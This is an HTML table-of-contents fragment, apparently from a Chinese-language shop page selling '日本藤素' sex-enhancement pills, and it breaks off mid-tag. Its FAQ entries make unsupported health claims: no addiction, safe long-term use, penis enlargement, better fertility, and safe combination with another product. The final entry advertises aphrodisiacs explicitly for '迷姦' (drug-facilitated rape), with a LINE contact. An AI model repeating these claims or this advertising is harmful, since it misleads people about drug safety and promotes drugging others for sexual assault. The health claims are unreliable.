title="對日本藤素男性速效保健品情有獨鐘的結果是發現自己改善得太多，取而代之的是對生活對房事更加有信心，不過在使用過程中會伴隨一些較為專業的問題，雖然不會對身體產生影響，但是還是可以有一些認識。日本藤素能夠促進性器官血液循環，調節性神經系統，促使整體功能全面提升，改善神經疲勞，恢複器官活力，修複病理損傷，以達到增強性能力，治療陽痿早洩延長性生活時間的目的。服用日本藤素的幾個常見專業問題！">對日本藤素男性速效保健品情有獨鐘的結果是發現自己改善得太多，取而代之的是對生活對房事更加有信心，不過在使用過程中會伴隨一些較為專業的問題，雖然不會對身體產生影響，但是還是可以有一些認識。日本藤素能夠促進性器官血液循環，調節性神經系統，促使整體功能全面提升，改善神經疲勞，恢複器官活力，修複病理損傷，以達到增強性能力，治療陽痿早洩延長性生活時間的目的。服用日本藤素的幾個常見專業問題！</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-2" href="#1%E3%80%81%E5%90%83%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%9C%83%E4%B8%8D%E6%9C%83%E4%B8%8A%E7%99%AE%EF%BC%9F" title="1、吃日本藤素會不會上癮？">1、吃日本藤素會不會上癮？</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E4%B8%8D%E6%9C%83%E4%B8%8A%E7%99%AE%EF%BC%81%E8%97%A5%E7%89%A9%E4%B8%8A%E7%99%AE%E6%98%AF%E6%8C%87%E6%9F%90%E4%BA%9B%E8%97%A5%E5%93%81%E6%88%96%E5%8C%96%E5%AD%B8%E7%89%A9%E8%B3%AA%E5%85%B7%E6%9C%89%E4%B8%80%E7%A8%AE%E7%89%B9%E6%AE%8A%E6%AF%92%E6%80%A7%EF%BC%8C%E4%BD%BF%E4%BA%BA%E8%99%95%E5%9C%A8%E4%B8%80%E7%A8%AE%E7%89%B9%E6%AE%8A%E7%9A%84%E7%B2%BE%E7%A5%9E%E7%8B%80%E6%85%8B%EF%BC%8C%E5%87%BA%E7%8F%BE%E2%80%9C%E6%80%A7%E5%BF%AB%E6%84%9F%E2%80%9D%EF%BC%8C%E5%B0%8D%E8%A9%B2%E7%89%A9%E8%B3%AA%E7%94%A2%E7%94%9F%E5%BC%B7%E7%83%88%E2%80%9C%E6%B8%B4%E6%B1%82%E2%80%9D%EF%BC%8C%E7%94%A8%E8%97%A5%E8%80%85%E5%9C%A8%E9%80%99%E7%A8%AE%E6%B8%B4%E6%B1%82%E6%84%9F%E9%A9%85%E4%BD%BF%E4%B8%8B%EF%BC%8C%E5%87%BA%E7%8F%BE%E2%80%9C%E8%A6%93%E8%97%A5%E8%A1%8C%E7%82%BA%E2%80%9D%E5%92%8C%E9%A0%BB%E7%B9%81%E7%9A%84%E2%80%9C%E7%94%A8%E8%97%A5%E8%A1%8C%E7%82%BA%E2%80%9D%EF%BC%8C%E8%8B%A5%E4%B8%AD%E6%96%B7%E4%BD%BF%E7%94%A8%E6%9C%83%E5%87%BA%E7%8F%BE%E5%83%8F%E5%90%B8%E6%AF%92%E8%80%85%E4%B8%80%E6%A8%A3%E9%9B%A3%E4%BB%A5%E8%87%AA%E6%88%91%E6%8E%A7%E5%88%B6%E7%9A%84%E8%A1%8C%E7%82%BA%E3%80%82%E8%80%8C%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%8F%AF%E4%BB%A5%E9%9A%A8%E6%99%82%E7%B5%82%E6%AD%A2%E6%9C%8D%E7%94%A8%EF%BC%8C%E4%B8%A6%E4%B8%8D%E6%9C%83%E6%9C%89%E6%83%B3%E8%A6%81%E7%B9%BC%E7%BA%8C%E6%9C%8D%E7%94%A8%E7%9A%84%E8%A1%9D%E5%8B%95%EF%BC%8C%E8%80%8C%E4%B8%94%E7%94%A8%E8%97%A5%E6%99%82%E5%80%99%E7%9A%84%E6%80%A7%E8%83%BD%E5%8A%9B%EF%BC%8C%E5%9C%A8%E5%81%9C%E8%97%A5%E5%BE%8C%E4%B9%9F%E5%8F%AF%E4%BB%A5%E4%BF%9D%E6%8C%81%EF%BC%81" title="日本藤素不會上癮！藥物上癮是指某些藥品或化學物質具有一種特殊毒性，使人處在一種特殊的精神狀態，出現“性快感”，對該物質產生強烈“渴求”，用藥者在這種渴求感驅使下，出現“覓藥行為”和頻繁的“用藥行為”，若中斷使用會出現像吸毒者一樣難以自我控制的行為。而日本藤素可以隨時終止服用，並不會有想要繼續服用的衝動，而且用藥時候的性能力，在停藥後也可以保持！">日本藤素不會上癮！藥物上癮是指某些藥品或化學物質具有一種特殊毒性，使人處在一種特殊的精神狀態，出現“性快感”，對該物質產生強烈“渴求”，用藥者在這種渴求感驅使下，出現“覓藥行為”和頻繁的“用藥行為”，若中斷使用會出現像吸毒者一樣難以自我控制的行為。而日本藤素可以隨時終止服用，並不會有想要繼續服用的衝動，而且用藥時候的性能力，在停藥後也可以保持！</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#2%E3%80%81%E6%B0%91%E7%9C%BE%E5%B8%B8%E8%AC%9B%E7%9A%84%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%98%AF%E8%97%A5%E7%89%A9%E5%97%8E%EF%BC%9F" title="2、民眾常講的日本藤素是藥物嗎？">2、民眾常講的日本藤素是藥物嗎？</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9B%AE%E5%89%8D%E5%9C%A8%E8%87%BA%E7%81%A3%E5%B8%B8%E8%A6%8B%EF%BC%8C%E4%BD%86%E6%98%AF%E5%AE%83%E5%B1%AC%E6%96%BC%E4%BF%9D%E5%81%A5%E5%93%81%E7%9A%84%E7%AF%84%E5%9C%8D%EF%BC%8C%E5%9B%A0%E7%82%BA%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%89%80%E5%90%AB%E6%9C%89%E7%9A%84%E6%88%90%E5%88%86%E4%B8%A6%E7%84%A1%E9%86%AB%E8%97%A5%E7%BD%B2%E7%AE%A1%E5%88%B6%E7%9A%84%E6%88%90%E5%88%86%E5%9C%A8%E8%A3%A1%E9%9D%A2%EF%BC%8C%E5%9D%87%E7%82%BA%E5%AE%89%E5%85%A8%E7%9A%84%E4%B8%AD%E8%8D%89%E8%97%A5%E6%88%90%E5%88%86%EF%BC%8C%E6%89%80%E4%BB%A5%E6%98%AF%E5%AE%89%E5%85%A8%E7%9A%84%E4%BF%9D%E5%81%A5%E5%93%81%EF%BC%8C%E7%B6%93%E9%81%8E%E6%AA%A2%E6%B8%AC%E4%B9%9F%E9%81%A9%E5%90%88%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%EF%BC%8C%E5%B0%8D%E7%94%B7%E6%80%A7%E9%9A%9C%E7%A4%99%E6%9C%89%E6%8F%90%E5%8D%87%E4%BD%9C%E7%94%A8%EF%BC%81" title="日本藤素目前在臺灣常見，但是它屬於保健品的範圍，因為日本藤素所含有的成分並無醫藥署管制的成分在裡面，均為安全的中草藥成分，所以是安全的保健品，經過檢測也適合長期服用，對男性障礙有提升作用！">日本藤素目前在臺灣常見，但是它屬於保健品的範圍，因為日本藤素所含有的成分並無醫藥署管制的成分在裡面，均為安全的中草藥成分，所以是安全的保健品，經過檢測也適合長期服用，對男性障礙有提升作用！</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#3%E3%80%81%E6%B2%92%E6%9C%89%E6%80%A7%E5%8A%9F%E8%83%BD%E9%9A%9C%E7%A4%99%E7%9A%84%E7%94%B7%E6%80%A7%E5%8F%AF%E4%BB%A5%E9%80%9A%E9%81%8E%E6%9C%8D%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%A2%9E%E5%BC%B7%E6%80%A7%E8%83%BD%E5%8A%9B%E5%97%8E%EF%BC%9F" title="3、沒有性功能障礙的男性可以通過服日本藤素增強性能力嗎？">3、沒有性功能障礙的男性可以通過服日本藤素增強性能力嗎？</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#%E5%8F%AF%E4%BB%A5%EF%BC%81%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E4%B8%8D%E6%98%AF%E8%97%A5%E7%89%A9%EF%BC%8C%E6%9C%8D%E7%94%A8%E4%B9%8B%E5%BE%8C%E6%9C%AC%E8%BA%AB%E4%B8%A6%E4%B8%8D%E8%83%BD%E5%BC%95%E8%B5%B7%E6%88%96%E8%80%85%E6%8F%90%E9%AB%98%E6%80%A7%E6%AC%B2%EF%BC%8C%E5%85%B6%E4%BD%9C%E7%94%A8%E5%8F%AA%E6%98%AF%E5%9C%A8%E5%87%BA%E7%8F%BE%E6%80%A7%E6%AC%B2%E8%A1%9D%E5%8B%95%E6%99%82%EF%BC%8C%E5%B9%AB%E5%8A%A9%E6%94%B9%E5%96%84%E6%84%9B%E6%84%9B%E6%99%82%E9%96%93%E5%92%8C%E6%80%A7%E5%99%A8%E5%AE%98%E6%B4%BB%E8%BA%8D%E5%BA%A6%E3%80%82%E4%B8%A6%E4%B8%94%E6%88%90%E5%88%86%E5%AE%89%E5%85%A8%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E5%B0%8D%E6%80%A7%E8%83%BD%E5%8A%9B%E5%92%8C%E9%99%B0%E8%8E%96%E5%A4%A7%E5%B0%8F%E6%9C%89%E6%98%8E%E9%A1%AF%E7%9A%84%E6%95%88%E6%9E%9C%EF%BC%81" title="可以！日本藤素不是藥物，服用之後本身並不能引起或者提高性欲，其作用只是在出現性欲衝動時，幫助改善愛愛時間和性器官活躍度。並且成分安全長期服用對性能力和陰莖大小有明顯的效果！">可以！日本藤素不是藥物，服用之後本身並不能引起或者提高性欲，其作用只是在出現性欲衝動時，幫助改善愛愛時間和性器官活躍度。並且成分安全長期服用對性能力和陰莖大小有明顯的效果！</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#4%E3%80%81%E5%90%83%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%9C%89%E5%89%AF%E4%BD%9C%E7%94%A8%E5%97%8E%EF%BC%9F" title="4、吃日本藤素有副作用嗎？">4、吃日本藤素有副作用嗎？</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-9" href="#%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%B0%8D%E9%83%A8%E5%88%86%E6%98%AF%E6%9C%89%E5%89%AF%E4%BD%9C%E7%94%A8%E7%9A%84%EF%BC%8C%E4%BB%BB%E4%BD%95%E8%97%A5%E7%89%A9%E9%83%BD%E9%9B%A3%E5%85%8D%E6%9C%89%E4%B8%80%E4%BA%9B%E5%89%AF%E4%BD%9C%E7%94%A8%EF%BC%8C%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E4%B9%9F%E4%B8%80%E6%A8%A3%EF%BC%8C%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%89%AF%E4%BD%9C%E7%94%A8%E5%8F%AF%E8%83%BD%E6%9C%83%E5%BC%95%E8%B5%B7%E5%91%A8%E5%9C%8D%E8%A1%80%E7%AE%A1%E7%9A%84%E8%BC%95%E5%BA%A6%E6%93%B4%E5%BC%B5%EF%BC%8C%E8%A1%A8%E7%8F%BE%E7%82%BA%E9%9D%A2%E9%83%A8%E6%BD%AE%E7%B4%85%E3%80%81%E9%A0%AD%E6%9A%88%E3%80%81%E9%A0%AD%E7%97%9B%E3%80%81%E9%BC%BB%E5%A1%9E%E3%80%81%E6%B6%88%E5%8C%96%E4%B8%8D%E8%89%AF%E7%AD%89%E3%80%82%E6%95%8F%E6%84%9F%E7%9A%84%E4%BA%BA%E6%AF%94%E8%BC%83%E5%AE%B9%E6%98%93%E7%99%BC%E7%94%9F%EF%BC%8C%E4%B8%8D%E9%81%8E%E5%A4%A7%E5%A4%9A%E6%98%AF%E4%B8%80%E6%AC%A1%E6%80%A7%E7%9A%84%EF%BC%8C%E7%9F%AD%E6%9A%AB%E4%B8%94%E8%BC%95%E5%BE%AE%EF%BC%8C%E4%B8%8D%E6%9C%83%E5%BD%B1%E9%9F%BF%E6%80%A7%E7%94%9F%E6%B4%BB%EF%BC%8C%E6%9B%B4%E4%B8%8D%E5%BD%B1%E9%9F%BF%E5%BF%83%E8%A1%80%E7%AE%A1%E5%8A%9F%E8%83%BD%E3%80%82%E5%A0%85%E6%8C%81%E6%9C%8D%E7%94%A8%E4%B8%80%E6%AE%B5%E6%99%82%E9%96%93%E5%BE%8C%EF%BC%8C%E9%80%99%E4%BA%9B%E5%89%AF%E4%BD%9C%E7%94%A8%E6%9C%83%E8%87%AA%E8%A1%8C%E6%B6%88%E5%A4%B1%E6%88%96%E6%B8%9B%E8%BC%95%E3%80%82" title="日本藤素對部分是有副作用的，任何藥物都難免有一些副作用，日本藤素也一樣，日本藤素副作用可能會引起周圍血管的輕度擴張，表現為面部潮紅、頭暈、頭痛、鼻塞、消化不良等。敏感的人比較容易發生，不過大多是一次性的，短暫且輕微，不會影響性生活，更不影響心血管功能。堅持服用一段時間後，這些副作用會自行消失或減輕。">日本藤素對部分是有副作用的，任何藥物都難免有一些副作用，日本藤素也一樣，日本藤素副作用可能會引起周圍血管的輕度擴張，表現為面部潮紅、頭暈、頭痛、鼻塞、消化不良等。敏感的人比較容易發生，不過大多是一次性的，短暫且輕微，不會影響性生活，更不影響心血管功能。堅持服用一段時間後，這些副作用會自行消失或減輕。</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-10" href="#5%E3%80%81%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%92%8C%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E5%93%AA%E5%80%8B%E6%95%88%E6%9E%9C%E6%9B%B4%E5%A5%BD%EF%BC%9F" title="5、日本藤素和美國黑金哪個效果更好？">5、日本藤素和美國黑金哪個效果更好？</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-11" href="#%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%EF%BC%8C%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E7%82%BA%E5%85%A9%E6%AC%BE%E6%95%88%E6%9E%9C%E4%B8%8D%E4%B8%80%E7%9A%84%E7%94%A2%E5%93%81%EF%BC%8C%E6%89%80%E4%BB%A5%E4%B8%8D%E5%AD%98%E5%9C%A8%E5%93%AA%E5%80%8B%E6%95%88%E6%9E%9C%E6%9B%B4%E5%A5%BD%E7%9A%84%E8%AA%AA%E6%B3%95%EF%BC%8C%E6%88%91%E5%80%91%E5%8F%AA%E8%83%BD%E6%A0%B9%E6%93%9A%E8%87%AA%E5%B7%B1%E7%9A%84%E9%9C%80%E6%B1%82%E9%81%B8%E6%93%87%EF%BC%8C%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%BB%B6%E9%95%B7%E6%84%9B%E6%84%9B%E6%99%82%E9%96%93%E3%80%81%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E6%98%AF%E5%B9%AB%E5%8A%A9%E5%8B%83%E8%B5%B7%EF%BC%8C%E5%85%A9%E6%AC%BE%E5%95%86%E5%93%81%E5%8F%AF%E4%BB%A5%E4%B8%80%E8%B5%B7%E6%9C%8D%E7%94%A8%E3%80%82" title="日本藤素，美國黑金為兩款效果不一的產品，所以不存在哪個效果更好的說法，我們只能根據自己的需求選擇，日本藤素延長愛愛時間、美國黑金是幫助勃起，兩款商品可以一起服用。">日本藤素，美國黑金為兩款效果不一的產品，所以不存在哪個效果更好的說法，我們只能根據自己的需求選擇，日本藤素延長愛愛時間、美國黑金是幫助勃起，兩款商品可以一起服用。</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-12" href="#6%E3%80%81%E5%90%83%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%9C%83%E5%BD%B1%E9%9F%BF%E7%94%9F%E8%82%B2%E5%8A%9F%E8%83%BD%E5%97%8E%EF%BC%9F" title="6、吃日本藤素會影響生育功能嗎？">6、吃日本藤素會影響生育功能嗎？</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-13" href="#%E7%9B%AE%E5%89%8D%E6%B2%92%E6%9C%89%E8%AD%89%E6%93%9A%E8%A1%A8%E6%98%8E%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%9C%83%E9%99%8D%E4%BD%8E%E7%B2%BE%E6%B6%B2%E5%93%81%E8%B3%AA%E6%88%96%E8%80%85%E6%9C%83%E5%B0%8D%E6%9C%AA%E5%87%BA%E7%94%9F%E7%9A%84%E5%AD%A9%E5%AD%90%E9%80%A0%E6%88%90%E7%95%B8%E5%BD%A2%E7%AD%89%E4%B8%8D%E5%88%A9%E5%BD%B1%E9%9F%BF%EF%BC%9B%E5%90%8C%E6%99%82%E6%9C%89%E9%83%A8%E5%88%86%E7%A0%94%E7%A9%B6%E7%B5%90%E6%9E%9C%E8%A1%A8%E6%98%8E%EF%BC%8C%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E8%83%BD%E5%A4%A0%E9%80%9A%E9%81%8E%E6%8F%90%E9%AB%98%E6%AF%8F%E6%AC%A1%E5%B0%84%E7%B2%BE%E7%B2%BE%E6%B6%B2%E7%9A%84%E5%AE%B9%E7%A9%8D%E5%92%8C%E6%B4%BB%E5%8A%9B%E4%BE%86%E6%8F%90%E9%AB%98%E7%B2%BE%E6%B6%B2%E7%9A%84%E5%93%81%E8%B3%AA%EF%BC%8C%E4%B8%A6%E6%94%B9%E5%96%84%E7%94%9F%E8%82%B2%E8%83%BD%E5%8A%9B%EF%BC%8C%E6%8F%90%E9%AB%98%E5%8F%97%E5%AD%95%E7%9A%84%E5%B9%BE%E7%8E%87%E3%80%82" title="目前沒有證據表明日本藤素會降低精液品質或者會對未出生的孩子造成畸形等不利影響；同時有部分研究結果表明，日本藤素能夠通過提高每次射精精液的容積和活力來提高精液的品質，並改善生育能力，提高受孕的幾率。">目前沒有證據表明日本藤素會降低精液品質或者會對未出生的孩子造成畸形等不利影響；同時有部分研究結果表明，日本藤素能夠通過提高每次射精精液的容積和活力來提高精液的品質，並改善生育能力，提高受孕的幾率。</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-14" href="#7%E3%80%81%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%9C%A8%E6%80%A7%E7%94%9F%E6%B4%BB%E5%89%8D%E5%A4%9A%E4%B9%85%E5%90%83%E6%AF%94%E8%BC%83%E5%90%88%E9%81%A9%EF%BC%9F" title="7、日本藤素在性生活前多久吃比較合適？">7、日本藤素在性生活前多久吃比較合適？</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-15" href="#%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%9C%A8%E6%80%A7%E6%B4%BB%E5%8B%95%E5%89%8D30%E5%88%86%E9%90%98%E5%88%B03%E5%B0%8F%E6%99%82%E5%85%A7%E7%9A%84%E4%BB%BB%E4%BD%95%E6%99%82%E5%80%99%E6%9C%8D%E7%94%A8%E5%9D%87%E5%8F%AF%E3%80%82%E6%A0%B9%E6%93%9A%E8%97%A5%E7%89%A9%E5%9C%A8%E9%AB%94%E5%85%A7%E7%9A%84%E4%BB%A3%E8%AC%9D%E6%83%85%E6%B3%81%EF%BC%8C%E5%BB%BA%E8%AD%B0%E5%9C%A8%E6%80%A7%E6%B4%BB%E5%8B%95%E5%89%8D30%E5%88%86%E9%90%98%E8%87%B31%E5%B0%8F%E6%99%82%E6%9C%8D%E7%94%A8%E6%95%88%E6%9E%9C%E6%9C%80%E4%BD%B3%EF%BC%9B%E5%B9%B4%E7%B4%80%E8%BC%83%E5%A4%A7%E7%9A%84%E6%82%A3%E8%80%85%EF%BC%8C%E7%94%B1%E6%96%BC%E8%97%A5%E7%89%A9%E5%90%B8%E6%94%B6%E6%85%A2%EF%BC%8C%E9%9C%80%E6%8F%90%E5%89%8D1%E5%B0%8F%E6%99%82%E6%88%96%E6%9B%B4%E9%95%B7%E7%9A%84%E6%99%82%E9%96%93%E6%9C%8D%E7%94%A8%E3%80%82%E5%9C%A8%E6%9C%8D%E8%97%A5%E5%BE%8C%E7%9A%84%E6%99%82%E9%96%93%E5%8F%AF%E4%BB%A5%E9%96%8B%E5%A7%8B%E5%89%8D%E6%88%B2%E6%88%96%E8%80%85%E6%B0%9B%E5%9C%8D%E7%9A%84%E7%87%9F%E9%80%A0%EF%BC%81" title="日本藤素在性活動前30分鐘到3小時內的任何時候服用均可。根據藥物在體內的代謝情況，建議在性活動前30分鐘至1小時服用效果最佳；年紀較大的患者，由於藥物吸收慢，需提前1小時或更長的時間服用。在服藥後的時間可以開始前戲或者氛圍的營造！">日本藤素在性活動前30分鐘到3小時內的任何時候服用均可。根據藥物在體內的代謝情況，建議在性活動前30分鐘至1小時服用效果最佳；年紀較大的患者，由於藥物吸收慢，需提前1小時或更長的時間服用。在服藥後的時間可以開始前戲或者氛圍的營造！</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-16" href="#%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%E9%8A%B7%E5%94%AE%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%E5%A5%B3%E7%94%A8%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%E7%94%B7%E6%80%A7%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%E8%86%A0%E5%9B%8A%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E5%99%B4%E5%8A%91%E5%8F%B0%E7%81%A3_%E9%A6%99%E6%B8%AF_%E6%97%A5%E6%9C%AC%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%E4%B8%BB%E6%B2%BB%E7%94%B7%E6%80%A7%E5%8B%83%E8%B5%B7%E5%8A%9F%E8%83%BD%E9%9A%9C%E7%A4%99%E8%88%87%E7%94%B7%E6%80%A7%E6%97%A9%E6%B4%A9%E5%95%8F%E9%A1%8C%E3%80%81%E5%BC%B7%E6%95%88%E5%8A%A9%E5%8B%83%E5%A2%9E%E7%A1%AC%E3%80%81%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E7%94%B7%E6%80%A7%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%E8%86%A0%E5%9B%8A%E8%AE%93%E6%82%A8%E5%91%8A%E5%88%A5%E9%99%B0%E8%8E%96%E7%9F%AD%E5%B0%8F%E5%B1%95%E7%8F%BE%E7%94%B7%E6%80%A7%E9%9B%84%E9%A2%A8%E5%8F%B0%E7%81%A3_%E9%A6%99%E6%B8%AF_%E6%97%A5%E6%9C%AC%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%E5%BC%B7%E6%95%88%E5%82%AC%E6%83%85%E3%80%81%E8%BF%B7%E5%B9%BB%E3%80%81%E8%BF%B7%E5%A7%A6%E3%80%81%E5%85%8B%E5%88%B6%E5%A5%B3%E6%80%A7%E6%80%A7%E5%86%B7%E6%B7%A1%E5%A2%9E%E5%BC%B7%E6%80%A7%E6%85%BE%EF%BC%8C%E5%A4%9C%E5%BA%97%E6%92%A9%E5%A6%B9%E3%80%81%E5%A4%AB%E5%A6%BB%E6%83%85%E4%BE%B6%E8%AA%BF%E6%83%85%E5%B0%88%E5%B1%AC%E8%81%96%E5%93%81%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E5%99%B4%E5%8A%91%E5%B9%AB%E4%BD%A0%E5%91%8A%E5%88%A5%E7%A7%92%E5%B0%84%EF%BC%8C%E8%AE%93%E6%80%A7%E6%84%9B%E6%9B%B4%E6%8C%81%E4%B9%85%EF%BC%8C%E8%AE%93%E5%A5%B3%E4%BC%B4%E6%9B%B4%E6%80%A7%E7%A6%8F%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%E5%B0%88%E6%B3%A8%E5%93%81%E8%B3%AA%EF%BC%81%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E5%94%AE%E8%B3%A3%EF%BC%81%E6%AD%A1%E8%BF%8E%E9%81%B8%E8%B3%BC%EF%BC%8C%E5%8A%A0%E8%B3%B4%EF%BC%9Ajp11911%E5%92%A8%E8%A9%A2" title="性藥本鋪銷售男用壯陽藥|女用春藥媚藥|男性陰莖增大增粗膠囊|延時持久噴劑|台灣&amp;香港&amp;日本男用壯陽藥主治男性勃起功能障礙與男性早洩問題、強效助勃增硬、延時持久|男性陰莖增大增粗膠囊讓您告別陰莖短小展現男性雄風|台灣&amp;香港&amp;日本春藥媚藥強效催情、迷幻、迷姦、克制女性性冷淡增強性慾，夜店撩妹、夫妻情侶調情專屬聖品|延時持久噴劑幫你告別秒射，讓性愛更持久，讓女伴更性福|性藥本鋪專注品質！原裝正品售賣！歡迎選購，加賴：jp11911咨詢">性藥本鋪銷售男用壯陽藥|女用春藥媚藥|男性陰莖增大增粗膠囊|延時持久噴劑|台灣&amp;香港&amp;日本男用壯陽藥主治男性勃起功能障礙與男性早洩問題、強效助勃增硬、延時持久|男性陰莖增大增粗膠囊讓您告別陰莖短小展現男性雄風|台灣&amp;香港&amp;日本春藥媚藥強效催情、迷幻、迷姦、克制女性性冷淡增強性慾，夜店撩妹、夫妻情侶調情專屬聖品|延時持久噴劑幫你告別秒射，讓性愛更持久，讓女伴更性福|性藥本鋪專注品質！原裝正品售賣！歡迎選購，加賴：jp11911咨詢</a></li></ul></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E5%B0%8D%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%94%B7%E6%80%A7%E9%80%9F%E6%95%88%E4%BF%9D%E5%81%A5%E5%93%81%E6%83%85%E6%9C%89%E7%8D%A8%E9%90%98%E7%9A%84%E7%B5%90%E6%9E%9C%E6%98%AF%E7%99%BC%E7%8F%BE%E8%87%AA%E5%B7%B1%E6%94%B9%E5%96%84%E5%BE%97%E5%A4%AA%E5%A4%9A%EF%BC%8C%E5%8F%96%E8%80%8C%E4%BB%A3%E4%B9%8B%E7%9A%84%E6%98%AF%E5%B0%8D%E7%94%9F%E6%B4%BB%E5%B0%8D%E6%88%BF%E4%BA%8B%E6%9B%B4%E5%8A%A0%E6%9C%89%E4%BF%A1%E5%BF%83%EF%BC%8C%E4%B8%8D%E9%81%8E%E5%9C%A8%E4%BD%BF%E7%94%A8%E9%81%8E%E7%A8%8B%E4%B8%AD%E6%9C%83%E4%BC%B4%E9%9A%A8%E4%B8%80%E4%BA%9B%E8%BC%83%E7%82%BA%E5%B0%88%E6%A5%AD%E7%9A%84%E5%95%8F%E9%A1%8C%EF%BC%8C%E9%9B%96%E7%84%B6%E4%B8%8D%E6%9C%83%E5%B0%8D%E8%BA%AB%E9%AB%94%E7%94%A2%E7%94%9F%E5%BD%B1%E9%9F%BF%EF%BC%8C%E4%BD%86%E6%98%AF%E9%82%84%E6%98%AF%E5%8F%AF%E4%BB%A5%E6%9C%89%E4%B8%80%E4%BA%9B%E8%AA%8D%E8%AD%98%E3%80%82%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E8%83%BD%E5%A4%A0%E4%BF%83%E9%80%B2%E6%80%A7%E5%99%A8%E5%AE%98%E8%A1%80%E6%B6%B2%E5%BE%AA%E7%92%B0%EF%BC%8C%E8%AA%BF%E7%AF%80%E6%80%A7%E7%A5%9E%E7%B6%93%E7%B3%BB%E7%B5%B1%EF%BC%8C%E4%BF%83%E4%BD%BF%E6%95%B4%E9%AB%94%E5%8A%9F%E8%83%BD%E5%85%A8%E9%9D%A2%E6%8F%90%E5%8D%87%EF%BC%8C%E6%94%B9%E5%96%84%E7%A5%9E%E7%B6%93%E7%96%B2%E5%8B%9E%EF%BC%8C%E6%81%A2%E8%A4%87%E5%99%A8%E5%AE%98%E6%B4%BB%E5%8A%9B%EF%BC%8C%E4%BF%AE%E8%A4%87%E7%97%85%E7%90%86%E6%90%8D%E5%82%B7%EF%BC%8C%E4%BB%A5%E9%81%94%E5%88%B0%E5%A2%9E%E5%BC%B7%E6%80%A7%E8%83%BD%E5%8A%9B%EF%BC%8C%E6%B2%BB%E7%99%82%E9%99%BD%E7%97%BF%E6%97%A9%E6%B4%A9%E5%BB%B6%E9%95%B7%E6%80%A7%E7%94%9F%E6%B4%BB%E6%99%82%E9%96%93%E7%9A%84%E7%9B%AE%E7%9A%84%E3%80%82%E6%9C%8D%E7%94%A8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E5%B9%BE%E5%80%8B%E5%B8%B8%E8%A6%8B%E5%B0%88%E6%A5%AD%E5%95%8F%E9%A1%8C%EF%BC%81"></span><span style="color: #0000ff;"><strong>對<a 